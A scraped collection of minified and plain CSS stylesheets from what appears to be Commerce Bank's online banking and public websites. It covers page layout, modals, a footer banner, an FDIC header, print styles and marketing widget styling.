!important;letter-spacing:0;line-height:20px;}.credit-card-warning-footer-container{padding-right:34px;text-align:right;}.btn-credit-card-waring-cancel{margin-right:13px !important;}.modalCloseBtn{outline:none;}#prepaidModal{position:relative;}.sso-modal-container{padding-top:58px !important;color:#43454d;font-family:"Open Sans";font-size:16px !important;letter-spacing:0;line-height:26px;max-width:794px;}.sso-modal-footer-container{padding-right:34px;text-align:right;padding-top:27px;}.sso-button-cancel{width:185px;margin-right:10px !important;height:50px !important;font-size:18px !important;font-weight:bold !important;}.sso-button-continue{width:185px;height:50px !important;font-size:18px !important;font-weight:bold !important;}.sso-modal-close{font-size:1.8em;padding:10px;}

--- FILE ---
content_type: text/css
request_url: https://banking.commercebank.com/CBI/Content/styles/_Shared/layout/site.min.css
body_size: 2670
content:
@font-face{font-family:'Poppins-Regular';src:url("/CBI/Content/ux/cb-core/1.8.1/fonts/Regular/Poppins-Regular.ttf") format("truetype");}@font-face{font-family:'Open Sans Regular';src:url("/CBI/Content/ux/cb-core/1.8.1/fonts/Regular/OpenSans-Regular.ttf") format("truetype");}@font-face{font-family:'Source Sans 3';src:url("/CBI/Content/fonts/open-sans/fonts/SourceSans3Italic/SourceSans3-Italic.ttf") format("truetype");}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url("/CBI/Content/ux/cb-core/1.8.1/fonts/Medium/Poppins-Medium.ttf?v=") format("truetype");}html,body{background:#f7f9fa;margin:0;font-family:Open Sans,sans-serif;}html{height:100%;}body{min-height:100%;position:relative;}sup{font-size:.83em;vertical-align:super;line-height:0;top:0;}#star-rating{padding-top:10px;padding-bottom:10px;border:1px;background-color:#fbfbfb;border:1px solid #e6e6e6;}.suggestion-box{border:1px solid #e6e6e6;background-color:#fff;}input:has(+.eye-icon)::-webkit-credentials-auto-fill-button{margin-right:25px;}input.star{display:none;}label.star{float:right;padding:10px 10px 0;margin:0;font-size:40px;color:#ffd006;transition:all .2s;font-family:commercebank;}input.star:checked~label.star:before{content:'';color:#ffd006;transition:all .25s;}label.star:hover{cursor:pointer;}label.star:before{content:'';}#ratingForm,.rating-labels{width:300px;overflow:hidden;margin:0 auto;}#feedback-comments{min-height:80px;}#ratingForm label.star:hover,#ratingForm label.star:hover~label.star{transform:scale(1.2);color:#ffd006;}#ratingForm label.star:hover:before,#ratingForm label.star:hover~label.star:before{content:'';}.comment-wrapper{margin-top:20px;}.rating-labels{font-size:14px;font-weight:bold;margin-bottom:15px;}.rating-labels .hate-it{float:left;}.rating-labels .love-it{float:right;}.rating-button{max-width:250px;margin:20px auto;}#page-wrap{padding-bottom:120px;}.big-only{display:initial;}.small-only{display:none;}.mobileBreak{display:none;}.content-wrap,.content-wrap-premier{margin:0 auto;max-width:1200px;clear:both;}.content-wrap.main-content,.content-wrap-premier.main-content{padding:0 24px 24px;}.link{text-decoration:none !important;color:#007ea8;display:inline-block;}.formFilterContainer,.formContainer .formInputContainer{background:#fff;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);}.tabs-wrap{height:40px;margin-bottom:36px;margin-top:-24px;}.tab-link{background:#fff;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);color:#272727 !important;display:block;float:left;line-height:40px;width:150px;text-align:center;margin-right:12px;}.tab-link:hover{background:#eee;}.print-btn,.whats-new-btn{float:right;color:#43454d !important;font-size:13px;padding-top:2px;cursor:pointer;}.print-btn.legacy,.whats-new-btn.legacy{margin:0;}.whats-new .print-btn,.whats-new .whats-new-btn{padding-top:0;padding-left:0 !important;}.whats-new .print-btn a,.whats-new .whats-new-btn a{color:#000 !important;}.whats-new .print-btn a:hover,.whats-new .whats-new-btn a:hover{text-decoration:underline !important;}.whats-new .whats-new-btn{margin-left:8px;}.whats-new .whats-new-btn img{vertical-align:middle;}.whats-new .whats-new-bell{margin-left:3px;}#zelle-terms-modal .cb-modal-header .cb-close{right:35px;top:45px;}.zelle-modal-header{font-family:'Poppins';font-style:normal;font-weight:500;font-size:24px;line-height:39px;color:#43454d;letter-spacing:.02em;border-bottom:2px solid #006747;margin-bottom:20px;}.zelle-terms-btn,.zelle-close-btn{border-radius:5px;}.zelle-terms-content{border-radius:15px;}.zelle-terms-decline{display:block;margin:20px 0 0 0;cursor:pointer;}.zelle-body{overflow-y:scroll;-webkit-mask-image:linear-gradient(to bottom,black calc(100% - 48px),transparent 100%);height:400px;}.zelle-terms-unavailable-body{overflow-y:auto;height:300px;}.zell-text{background:#09f;transition:background .5s ease-out;}.zelle-dialog{max-width:50%;}.print-btn .material-icons{vertical-align:middle;font-size:24px;margin-left:3px;}.print-btn:hover{color:#272727 !important;}.disabled-btn{opacity:.5;pointer-events:none;cursor:default;}.page-title{font-weight:normal;font-family:"Poppins-Regular";color:#43454d;font-size:32px;margin:24px 0 0 5px;text-indent:24px;}.page-subHeader{font-weight:normal;color:#43454d;font-size:18px;margin:0;}.page-description{font-size:14px;padding:12px 24px;line-height:1.67;color:#272727;}.discloures-wrap{font-size:12px;color:#43454d;padding-top:48px;}.discloures-wrap p abbr{font-weight:bold;border-bottom-width:1px;border-bottom-style:dashed;cursor:default;color:#007c54;}.button{box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);background-color:#6ab244;border:0;border-radius:2px;cursor:pointer;color:#fff;display:inline-block;font-family:Open Sans,sans-serif;font-size:14px;line-height:40px;outline:0;padding:0 12px;text-align:center;text-decoration:none;min-width:80px;}.button:hover{background:#b3d78b;}.button.disabled{pointer-events:none;cursor:default;opacity:.5;}.button.secondary{background:#fff;color:#272727;}.button.secondary:hover{background:#e6e6e6;}.button.secondary{background:#fff;color:#272727;}.button.secondary:hover{background:#eee;}.buttonWide{min-width:150px !important;}.buttonWider{min-width:180px !important;}.grayDisabled{pointer-events:none;cursor:default;opacity:.5;background:#43454d !important;}.buttonCenter{padding-left:41%;}.button-Container{max-width:880px;width:100%;}.card{background:#fff;border-radius:2px;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);}.card-lostorstolen{background:#fff;border-radius:2px;box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);padding:20px;font-size:14px;}.sidebar-wrap,.page-focus-wrap{display:inline-block;box-sizing:border-box;}.page-focus-wrap{width:800px;}.sidebar-wrap{width:395px;vertical-align:top;padding-left:48px;}.faqs-wrap{color:#43454d;}.faqs-wrap .faqs-title{font-weight:400;font-size:24px;margin-bottom:6px;padding-top:25px;display:inline-block;}.faqs-wrap .faq{margin:24px 0;line-height:1.67;font-size:12px;font-weight:bold;}.faqs-wrap .faq .faq-answer{margin-top:3px;font-weight:normal;}.cb-notification i.cb-icon{width:auto;line-height:unset;margin:0;}.textbox{width:300px !important;border:1px solid #808080 !important;margin:0 !important;padding:0 !important;text-indent:12px !important;padding:6px 0 !important;font-size:15px;}.icon-FloatRight{float:right;}.alert{padding:16px 24px;background-color:#f2f2f2;border-radius:2px;border:1px #f2f2f2 solid;color:#272727;max-width:100%;margin:14px;font-size:0;}.alert:after{content:"";display:table;clear:both;}.alert span.icon{width:32px;padding:2px;float:left;}.alert span.icon i.material-icons{color:#272727;font-size:32px;}.alert span.text{font-size:14px;float:left;max-width:85%;padding-left:12px;line-height:20px;margin-top:8px;}.alert.alert-warning{background-color:#fbf6e1 !important;}.alert.alert-warning i.material-icons{color:#ffd006 !important;}.alert.alert-error{background-color:#e3cdcd;}.alert.alert-error i.material-icons{color:#ee5223;}.alert.alert-success{background-color:#e2ffd2 !important;}.alert.alert-success i.material-icons{color:#006f51;}@media all and (max-width:450px){.alert{margin:0;}.alert span.icon{width:26px !important;}.alert span.icon .material-icons{font-size:26px !important;position:relative;top:4px;}.alert span.text{width:82%;}}@media all and (max-width:335px){.alert span.text{width:78%;}}@media print{#leavingOLBWarningModal,.activityIconRightOfSnapshot{display:none !important;}}.textbox{width:300px !important;border:1px solid #808080 !important;margin:0 !important;text-indent:12px !important;padding:6px 0 !important;font-size:15px;}.icon-FloatRight{float:right;}.clickable-icon{cursor:pointer;}.poppins{font-family:Poppins,"Open Sans",sans-serif;}@media print{#leavingOLBWarningModal,.activityIconRightOfSnapshot{display:none !important;}}.icon-spin{-webkit-animation:spin 1500ms infinite linear;animation:spin 1500ms infinite linear;}@keyframes spin{0%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg);}100%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}}[v-cloak]{display:none;}@-webkit-keyframes rotating{from{-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}to{-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}}.rotating{-webkit-animation:rotating 1.5s linear infinite;-moz-animation:rotating 1.5s linear infinite;-ms-animation:rotating 1.5s linear infinite;-o-animation:rotating 1.5s linear infinite;animation:rotating 1.5s linear infinite;}@keyframes flip-open{from{-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotate(0deg);}to{-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotate(180deg);}}@keyframes flip-close{from{-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotate(180deg);}to{-webkit-transform:rotateX(0deg);-moz-transform:rotateX(0deg);-ms-transform:rotateX(0deg);-o-transform:rotateX(0deg);transform:rotate(0deg);}}.flip-open{-webkit-animation:flip-open 300ms normal forwards ease-in-out;-moz-animation:flip-open 300ms normal forwards ease-in-out;-o-animation:flip-open 300ms normal forwards ease-in-out;animation:flip-open 300ms normal forwards ease-in-out;}.flip-closed{-webkit-animation:flip-close 300ms normal forwards ease-in-out;-moz-animation:flip-close 300ms normal forwards ease-in-out;-o-animation:flip-close 300ms normal forwards ease-in-out;animation:flip-close 300ms normal forwards ease-in-out;}.clickable:hover{cursor:pointer;}

--- FILE ---
content_type: text/css
request_url: https://banking.commercebank.com/CBI/Content/styles/CustomerService/Premier/Premier.min.css
body_size: 1103
content:
.premier-page-title{text-indent:-10px!important;color:#666;font-family:Poppins;font-size:32px;line-height:40px;margin-bottom:50px}#features-wrapper{margin-left:-30px}.premier-ui-feature-list{width:60%;list-style-type:none;margin-left:50px;margin-right:25px}.premier-ui-feature-list .premier-headers{height:27px;width:703px;color:#43454d;font-family:"Open Sans";font-size:20px;line-height:27px}.premier-ui-feature-list span{height:25px;width:657px;color:#43454d;font-family:"Open Sans";font-size:16px;line-height:35px}.flex-container{display:flex}.column-info{display:flex;flex-grow:1;flex-direction:column;min-height:800px;max-width:365px}.column-feature{display:flex;flex-direction:column}.banker-info{border:1px solid #e7e7e7;box-shadow:-2px 2px 2px 0 rgba(189,189,189,0.16);background-color:#fff;max-height:70%;padding:34px;padding-top:24px;padding-bottom:10px}.banker-info .icon-warning{color:#ffd006}.banker-info .banker-questions{color:#666;font-family:Poppins;font-size:23px;line-height:34px;height:45px;display:table-row}.banker-info .cb-notification{max-width:80%;margin-left:10px}.premier-element{padding-bottom:15px;display:flex;align-items:center}#banker-info-title{color:#43454d;font-family:"Open Sans";font-size:20px;line-height:27px}.contact-banker{font-style:italic;font-family:"Open Sans";font-size:16px;line-height:20px;color:#666}.visit-banker{font-style:italic;font-family:"Open Sans";line-height:20px;color:#666}#banker-phone{color:#6e6f78;font-family:"Open Sans";font-size:16px;line-height:18px}#banker-phone img{margin-left:20px;margin-right:10px}#premier-badge{border:1px solid #f3f3f3;border-radius:17px;background-color:#fff;box-shadow:0 2px 2px 0 rgba(0,0,0,0.3);max-width:450px}#premier-intro{margin:40px 0 40px 0;color:#43454d;font-family:"Open Sans";font-size:18px;line-height:24px}#premier-container ul{color:#006747}#premier-container .icon-bullet{height:10px;width:10px;background-color:#006747}.premier-feature{color:#43454d;font-family:"Open Sans";font-size:14px;line-height:2;margin-bottom:25px}.premier-feature span{display:inline-block;width:calc(100% - 30px)}#support-info{color:#6e6f78;font-family:"Open Sans";font-size:16px;line-height:18px}.support-info-title{font-style:italic;padding:5px}#premier-support-telephone{font-family:"Open Sans";font-size:14px;line-height:19px}img.img-loading{display:inline-block;width:24px;margin:20% 0 20%;margin-right:6px}#upgradeNowSpinner{margin:0}.message{text-align:center;padding-top:25px;padding-bottom:25px;margin-bottom:25px;margin-top:25px;color:#6e6f78;font-size:18px;font-family:Poppins;line-height:25px}.disclaimers{margin-top:50px}.premier-disclaimer{color:#53545b;font-family:"Open Sans";font-size:10px;line-height:14px;margin-bottom:15px;text-indent:-6px!important}td.premier-td{border:1px solid;padding:5px}.banker-location{font-family:"Open Sans";font-size:14px;font-weight:bold;line-height:19px}.banker-phone-na{display:flex;font-family:"Open Sans";font-size:14px;line-height:19px;color:#666}.banker-name{color:#666;font-family:"Open Sans";font-size:16px;line-height:22px}.phone-hyperlink{font-family:"Open Sans";font-size:14px;line-height:19px;padding:5px}#phone-img{height:47px;width:auto;left:5px;padding-right:15px}@media all and (max-width:914px){.column-info{flex:1 1 100%;order:1;max-width:none}.column-feature{flex:1 1 100%;order:2;margin-top:-275px}.flex-container{flex-wrap:wrap}img.img-loading{margin:20% 20% 20%}.premier-page-title{text-indent:0!important;padding-top:20px;padding-left:0;margin-bottom:20px;font-size:24px;line-height:35px}.disclaimers{margin-top:35px}}

--- FILE ---
content_type: text/css
request_url: https://banking.commercebank.com/CBI/Content/Styles/_Shared/footer-banner.min.css
body_size: 1232
content:
@charset "UTF-8";@font-face{font-family:commercebank;font-style:normal;font-weight:normal;src:url("/../CBI/Content/ux/cb-core/1.8.1/fonts/Icon/commercebank.eot?v=");src:url("/../CBI/Content/ux/cb-core/1.8.1/fonts/Icon/commercebank.eot?#iefix&v=") format("embedded-opentype"),url("/../CBI/Content/ux/cb-core/1.8.1/fonts/Icon/commercebank.woff2?v=") format("woff2"),url("/../CBI/Content/ux/cb-core/1.8.1/fonts/Icon/commercebank.woff?v=") format("woff"),url("/../CBI/Content/ux/cb-core/1.8.1/fonts/Icon/commercebank.ttf?v=") format("truetype"),url("/../CBI/Content/ux/cb-core/1.8.1/fonts/Icon/commercebank.svg?v=") format("svg");}@font-face{font-family:Poppins;font-style:normal;font-weight:normal;src:url("/../CBI/Content/ux/cb-core/1.8.1/fonts/Regular/Poppins-Regular.ttf?v=") format("truetype");}#footer-banner{line-height:1.5;box-sizing:inherit;}#footer-banner-wrapper{font-family:Poppins;padding-top:15px;padding-bottom:15px;background:#fff;border-radius:15px 15px 0 0;box-shadow:0 0 8px 0 rgba(0,0,0,.2);position:fixed;margin:auto;left:0;right:0;font-size:14px;bottom:0;z-index:999;width:100%;max-height:100svh;-webkit-transition:bottom 1s ease;-moz-transition:bottom 1s ease;-o-transition:bottom 1s ease;-ms-transition:bottom 1s ease;transition:bottom 1s ease;box-sizing:inherit;}#footer-banner-wrapper.footer-banner-hide{bottom:-200px;}#footer-banner-wrapper .footer-banner-row{margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px;}#footer-banner-wrapper .footer-banner-row::after{display:table;clear:both;content:"";}#footer-banner-wrapper .footer-banner-link{text-decoration:underline;}#footer-banner-wrapper .footer-banner-heading{font-size:21px;padding-bottom:0;height:14px;width:207px;color:#53545b;font-family:Poppins;line-height:14px;}#footer-banner-wrapper .footer-banner-icon-span{font-size:24px;border-style:solid;border-width:1px;display:inline-block;line-height:1;}#footer-banner-wrapper .footer-banner-icon{margin-right:5px;margin-top:5px;margin-bottom:4px;}#footer-banner-wrapper .footer-banner-image{display:block;margin:auto;max-width:100%;border-style:none;vertical-align:middle;}#footer-banner-wrapper .footer-banner-left-side{float:left;padding-left:0;padding-right:0;padding-top:0;width:6%;}#footer-banner-wrapper .footer-banner-body{float:left;font-size:14px;padding-left:10px;padding-top:5px;padding-right:0;width:80% !important;color:#53545b;line-height:19px;font-family:Poppins;}#footer-banner-wrapper .footer-banner-body p{padding-top:5px;line-height:1.5;margin-bottom:.5em;margin-top:0;}@media(max-width:875px){#footer-banner-wrapper .footer-banner-body{width:90%;}}#footer-banner-wrapper .footer-banner-right-side{float:right !important;padding-right:15%;width:6%;}@media(max-width:875px){#footer-banner-wrapper .footer-banner-right-side{width:4%;}}#footer-banner-wrapper .footer-banner-float-right{float:right;}#footer-banner-wrapper label{font-size:21px;text-align:center;display:inline-block;margin-bottom:.5em;}#footer-banner-wrapper label:hover{cursor:pointer;}@media(max-width:320px){#footer-banner-wrapper .footer-banner-left-side,#footer-banner-wrapper .footer-banner-body,#footer-banner-wrapper .footer-banner-right-side{padding-right:1px;padding-left:1px;}}@media(max-width:360px){#footer-banner-wrapper .footer-banner-left-side,#footer-banner-wrapper .footer-banner-body,#footer-banner-wrapper .footer-banner-right-side{padding-right:2px;padding-left:2px;}}@media(max-width:569px){#footer-banner-wrapper .footer-banner-left-side,#footer-banner-wrapper .footer-banner-body,#footer-banner-wrapper .footer-banner-right-side{padding-right:3px;padding-left:3px;}}@media(max-width:602px){#footer-banner-wrapper .footer-banner-left-side,#footer-banner-wrapper .footer-banner-body,#footer-banner-wrapper .footer-banner-right-side{padding-right:5px;padding-left:5px;}}@media(min-width:576px){#footer-banner-wrapper .footer-banner-left-side,#footer-banner-wrapper .footer-banner-body,#footer-banner-wrapper .footer-banner-right-side{padding-right:5px;padding-left:5px;}}@media(min-width:768px){#footer-banner-wrapper .footer-banner-left-side,#footer-banner-wrapper .footer-banner-body,#footer-banner-wrapper .footer-banner-right-side{padding-right:5px;padding-left:5px;}}@media(min-width:992px){#footer-banner-wrapper .footer-banner-left-side,#footer-banner-wrapper .footer-banner-body,#footer-banner-wrapper .footer-banner-right-side{padding-right:10px;padding-left:10px;}}@media(min-width:1200px){#footer-banner-wrapper .footer-banner-left-side,#footer-banner-wrapper .footer-banner-body{padding-right:10px;padding-left:10px;}}#footer-banner-wrapper .footer-banner-left-side,#footer-banner-wrapper .footer-banner-body,#footer-banner-wrapper .footer-banner-right-side{position:relative;min-height:1px;padding-right:5px;padding-left:5px;}#footer-banner-wrapper .footer-banner-checkbox-hide{display:none !important;}#footer-banner-wrapper i.footer-banner-icon{font-style:normal;}#footer-banner-wrapper i.footer-banner-icon{font-family:commercebank;font-variant:normal;font-weight:400;speak:none;text-align:center;text-transform:none;}#footer-banner-wrapper .icon-close::before{content:"";}#footer-banner-wrapper i.footer-banner-icon{font-family:"commercebank";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}#footer-banner-wrapper a{-webkit-text-decoration-skip:objects;color:#007aa3;}#footer-banner-wrapper *,#footer-banner-wrapper ::after,#footer-banner-wrapper ::before{box-sizing:inherit;}#footer-banner-wrapper a,#footer-banner-wrapper table{background-color:transparent;}

--- FILE ---
content_type: text/css
request_url: https://banking.commercebank.com/CBI/Content/styles/_Shared/layout/fdicHeader.min.css
body_size: 464
content:
@font-face{font-family:'Poppins-Regular';src:url("/CBI/Content/ux/cb-core/1.8.1/fonts/Regular/Poppins-Regular.ttf") format("truetype");}@font-face{font-family:'Open Sans Regular';src:url("/CBI/Content/ux/cb-core/1.8.1/fonts/Regular/OpenSans-Regular.ttf") format("truetype");}@font-face{font-family:'Source Sans 3';src:url("/CBI/Content/fonts/open-sans/fonts/SourceSans3Italic/SourceSans3-Italic.ttf") format("truetype");}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url("/CBI/Content/ux/cb-core/1.8.1/fonts/Medium/Poppins-Medium.ttf?v=") format("truetype");}#fdic-header{background-color:#e6f2f6;height:36px;width:100%;position:relative;top:0;left:0;z-index:1;}#fdic-header-content{max-width:fit-content;text-align:left;display:flex;gap:16px;}#fdic-header-logo{height:16px;}.new-nav-fdic-header-content{padding:10px 10px 10px 0;}.fdic-header-content{padding:10px 10px 10px 25px;}#fdic-header-text{font-style:italic;font-size:13px;line-height:18.51px;font-weight:400;font-family:'Source Sans 3';}#fdic-header-content-center{max-width:fit-content;margin:auto;text-align:left;display:flex;padding-top:10px;padding-bottom:10px;gap:16px;}

--- FILE ---
content_type: text/css
request_url: https://banking.commercebank.com/CBI/Content/Styles/_Shared/layout/modal.min.css
body_size: 652
content:
@font-face{font-family:'Poppins-Regular';src:url("/CBI/Content/ux/cb-core/1.8.1/fonts/Regular/Poppins-Regular.ttf") format("truetype");}@font-face{font-family:'Open Sans Regular';src:url("/CBI/Content/ux/cb-core/1.8.1/fonts/Regular/OpenSans-Regular.ttf") format("truetype");}@font-face{font-family:'Source Sans 3';src:url("/CBI/Content/fonts/open-sans/fonts/SourceSans3Italic/SourceSans3-Italic.ttf") format("truetype");}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url("/CBI/Content/ux/cb-core/1.8.1/fonts/Medium/Poppins-Medium.ttf?v=") format("truetype");}.modal-wrap{height:0;overflow:hidden;width:100%;background:rgba(0,0,0,.5);position:fixed;top:0;left:0;z-index:100000000000;opacity:0;transition:opacity 333ms ease;}.modal-wrap .modal{background:#fff;box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23);border-radius:2px;margin:10% auto;width:90%;max-width:600px;max-height:80%;position:relative;top:-100px;transition:top 333ms ease;overflow:auto;}.modal-wrap .modal .modal-close-button{position:absolute;top:12px;right:12px;cursor:pointer;color:#272727;text-decoration:none;}.modal-wrap .modal .modal-close-button:hover{color:#43454d;}.modal-wrap .modal .modal-title{padding:24px 48px 0;font-size:24px;text-align:center;}.modal-wrap .modal .modal-content{font-size:14px;padding:24px;line-height:1.67;}.modal-wrap .modal .modal-content p{margin:0;}.modal-wrap .modal .modal-options{padding:24px;height:40px;text-align:center;}.modal-wrap .modal .modal-options .left-pad{margin-left:12px;}.modal-wrap.show{height:100%;opacity:1;}.modal-wrap.show .modal{top:0;}.modal-title{padding:24px 48px 0;font-size:24px;text-align:center;}.modal-options{padding:24px;height:40px;text-align:center;}.modal-options .left-pad{margin-left:12px;}.modal-content{font-size:14px;padding:24px;line-height:1.67;}.modal-content p{margin:0;}

--- FILE ---
content_type: text/css
request_url: https://banking.commercebank.com/CBI/Themes/TopTabMenu/CSS/standard_print.css
body_size: 645
content:
*{color:#000!important}.interceptBtn{border:solid 1px #000!important}.mfaCtr img{visibility:hidden}div.oboMode{border:1px solid #000;background-color:#d3d3d3;width:150pt;padding:4pt}.printOnly{visibility:visible;display:block}.screenOnly{visibility:hidden;display:none}.sectionHeader{margin-top:12pt;margin-left:5pt}div.systemAlert{display:none;visibility:hidden}.textRegion{height:auto!important;border:none}div.timeoutWarning{display:none;visibility:hidden}.tooltip{border-bottom:1px dashed #000}#pageHeader{border-bottom:1pt solid #000}#pageHeader #cbilogo{width:213px;height:49px;margin-left:5pt;margin-bottom:5pt}#pageBodyHeader>table{width:100%}#pageTitleHeader{width:100%;border-bottom:3pt double #000;margin-top:15pt;margin-bottom:15pt}div#ftrCtr{border-top:1pt solid #000;margin-top:20pt;font-size:x-small;float:none}.formContainer .formInputContainer{border:1pt solid #000;background-color:#fff;margin-bottom:5pt}.balTable td{padding-bottom:12pt;border-bottom:3pt double #000}table.dataTable,table.rgMasterTable{margin-top:5pt;margin-bottom:20pt;width:100%}table.dataTable tr.header td,table.dataTable tr.footer td,table.rgMasterTable tr th,table.rgMasterTable tr td,table.rgMasterTable tr td{padding:5pt;border:1px solid #000;vertical-align:bottom}table.dataTable tr.item td,table.dataTable tr.alternatingItem td{border:none;padding:5pt}.fl.fullWidth table{width:100%}div.summaryBox{border:1pt solid #000;margin-bottom:5pt}div.summaryBox div.body{padding:3pt}div.summaryBox div.header{border-bottom:1pt solid #000;padding:3pt}table.summaryTable{background:#fff}table.summaryTable tr.header td{padding:2pt 5pt 2pt 5pt}table.summaryTable tr.footer td,table.summaryTable tr.item td,table.summaryTable tr.alternatingItem td{padding:0pt 5pt 0pt 5pt}

--- FILE ---
content_type: text/css
request_url: https://www.commercebank.com/styles/cdp.css
body_size: 2021
content:
/* LYTICS - Styles for Lytics Modals, Banners, Etc.  */

/* Applies to all modals */
.pf-widget.pf-widget-content {
	border-radius: 0px !important;
	font-family: "Open Sans", Arial, sans-serif !important;
	background-color: white !important; }
.pf-widget-container .pf-widget-content .superscript {
	position: relative;
	top: -2px;
	font-size: small;
	vertical-align: top; }
.pf-widget h2.pf-widget-headline {
	font-weight: bold; }
.pf-widget-content .pf-widget-disclosures {
	font-size: 14px; }
.pf-widget-content .pf-widget-disclosures .number {
	margin-right: 10px; }
.pf-widget .pf-widget-btn {
	border-radius: 0px !important;
	background-color: #006747;
	border: 2px solid #006747;
	color: white !important; }
.pf-widget .pf-widget-close {
	font-size: 50px !important; }
.pf-widget .pf-widget-close:hover, .pf-widget .pf-widget-close:focus {
    color: black !important; }
.long-image .pf-widget-container .pf-widget-content .pf-widget-img { 
	min-height: 615px!important; }
.xlong-image .pf-widget-container .pf-widget-content .pf-widget-img {
	min-height: 750px !important;
}
.xxlong-image .pf-widget-container .pf-widget-content .pf-widget-img {
	min-height: 850px !important;
}
.firstName {
	text-transform: lowercase;
	display: inline-block; }
.firstName::first-letter {
    text-transform: uppercase; }

/*Applies to Left-Half Photo Modals | Added on 5/21/2021 */
.left-half-photo-modal .pf-widget-container .pf-widget-content {
	box-sizing: border-box;	
	padding: 0;	}
	.left-half-photo-modal .pf-widget-container .pf-widget-content .pf-widget-text {
		float: right;
		text-align: left;
		max-width: 425px;
		padding: 60px 5% 20px 1%;
	}
	.left-half-photo-modal .pf-widget-container .pf-widget-content .pf-widget-img {
		border-radius: 0;
		float: left;
		position: static;
		top: 0;
		left: 0;
		margin: 0;
		object-fit: cover;
		min-height: 525px;
		min-width: 325px;
	}
	.left-half-photo-modal .pf-widget-container h2.pf-widget-headline {
		margin: 20px 0;
	}
	
	@media screen and (max-width: 768px) {
		.left-half-photo-modal .pf-widget-container .pf-widget-content .pf-widget-text {
			float: none;
			text-align: left;
			max-width: 100%;
			padding: 9%;
		}
		.left-half-photo-modal .pf-widget-container .pf-widget-content .pf-widget-img {
			display: none;
		}
	}

.iframe-comp{
    width:100%;
    border:0;
}

/*Custom Colors for LOBs | Added on 5/19/2021 */
	.pf-retail .pf-widget-content .pf-widget-btn,
	.pf-retail .pf-widget-content .pf-widget-btn.pf-widget-ok {
		background-color: #007aa3;
		border: 2px solid #007aa3; 
	}
	.pf-business .pf-widget-content .pf-widget-btn,
	.pf-business .pf-widget-content .pf-widget-btn.pf-widget-ok {
		background-color: #006747;
		border: 2px solid #006747; 
	}
	.pf-premier .pf-widget-content .pf-widget-btn,
	.pf-premier .pf-widget-content .pf-widget-btn.pf-widget-ok {
		background-color: #615c59;
		border: 2px solid #615c59; 
	}
	.pf-retail .pf-widget-content h2.pf-widget-headline,
	.pf-business .pf-widget-content h2.pf-widget-headline {
		color: #006747;
	}
	.pf-premier .pf-widget-content h2.pf-widget-headline {
		color: #615c59;
	}
	.pf-widget .pf-widget-content .pf-widget-btn:hover, 
	.pf-widget .pf-widget-content .pf-widget-btn.pf-widget-ok:hover,
	.pf-widget .pf-widget-content .pf-widget-btn:focus,
	.pf-widget .pf-widget-content .pf-widget-btn.pf-widget-ok:focus {
    background-color: black;
    border-color: black; }

/* Sticky Bar / Added on 7/2/2021 */

/****** Generic ******/

.pf-widget-bar {
  background: #c7c0b9;
	border-top: 5px solid #78be20;	
}
.pf-widget-bar .pf-widget-close {
	color: #000 !important;
	top: 15px !important;
	right: 10px !important;
	z-index: 1; }
.pf-widget-bar .pf-bar-content .pf-widget-message {
	color: #000;
	text-align: left;
	width: 100%; }
.pf-widget-bar .pf-bar-content .pf-widget-message::before,
.pf-widget-bar .pf-bar-content .pf-widget-message::after {
	content: "";
	display: table;
	clear: both; }
.pf-widget-bar .pf-bar-content .pf-widget-message a {
	text-decoration: underline; }
.pf-widget-bar .superscript {
	position: relative;
	top: -2px;
	font-size: small;
	vertical-align: top; }

/****** Specific to CC Special Connections Sticky Bar ******/

.pf-widget-bar.cc-sticky .pf-bar-content {
	box-sizing: border-box;
	margin: 5px 10px 35px;
	position: relative;
	text-align: left; }
.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message {
	margin: 0 0 20px 0;
	padding: 0; }
.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .left-col {
	float: left;
	margin-left: 350px;
	width: 300px; }
.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .right-col {
	float: left;
	margin-left: 290px;
	margin-top: 20px;
	width: 150px; }
.pf-widget-bar.cc-sticky .pf-bar-content .pf-widget-message .heading {
	color: #000;
	font-size: 2.5rem;
	line-height: normal;
	margin: 5px 0;
	padding: 0; }
.pf-widget-bar.cc-sticky .pf-widget-body .pf-widget-img,
.pf-widget-bar.cc-sticky .pf-widget-body img {
	display: block;
	min-width: 200px;
	height: auto;
	border-radius: 0;	
	left: 725px;
	top: 40px; }
.pf-widget-bar.cc-sticky .pf-bar-content span button {
  position: absolute;
  left: 1140px; }
.pf-widget-bar.cc-sticky .pf-bar-content span button.pf-widget-btn {
  background: #006747;
  padding: 5px 30px;
	margin-top: -10px; }

